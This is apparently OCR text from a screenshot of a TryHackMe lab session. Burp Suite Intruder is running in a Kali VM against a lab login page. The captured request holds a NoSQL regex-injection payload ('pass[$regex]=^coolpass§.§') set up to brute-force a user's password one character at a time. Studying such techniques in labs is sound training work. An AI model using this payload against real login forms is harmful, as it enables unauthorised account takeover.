 Kali-Linux-2020.4-vbox-amd64 (Snapshot Ok) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Burp Suite Co... TryHackMe | N... Intruder attack... Intruder attack... root@kali: /ho... 02:17 PM 99%
Burp Suite Community Edition v2020.12.1 - Temporary Project
Intruder attack 17
Burp Project Intruder Repeater Window
Attack Save Columns
Dashboard Target Proxy Intruder
Results Target Positions Payloads Options
1 × 2 × 3 × ...
Target Positions Payloads Options
Filter: Showing all items ?
? Payload Positions
Start attack
Request Payload Status Error Timeout Length Comment
Configure the positions where payloads will be inser
0 302 307
1 a 302 188
2 b 302 188
Attack type: Sniper
1 POST /login.php HTTP/1.1
2 Host: 10.10.127.148
3 User-Agent: Mozilla/5.0 (X11; Linux
4 Accept: text/html,application/xhtml+
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form
8 Content-Length: 43
9 Origin: http://10.10.127.148
10 Connection: close
11 Referer: http://10.10.127.148/
12 Cookie: PHPSESSID=v3nquuq26ek3qn8uk0
13 Upgrade-Insecure-Requests: 1
14
15 user=pedro&pass[$regex]=^coolpass§.§
Add §
Clear §
Auto §
Refresh
? Search...
0 matches
Clear
1 payload position
2 of 70
Length: 557
Right Ctrl
Type here to search
amazon
ENG
02:47 PM
05-11-2021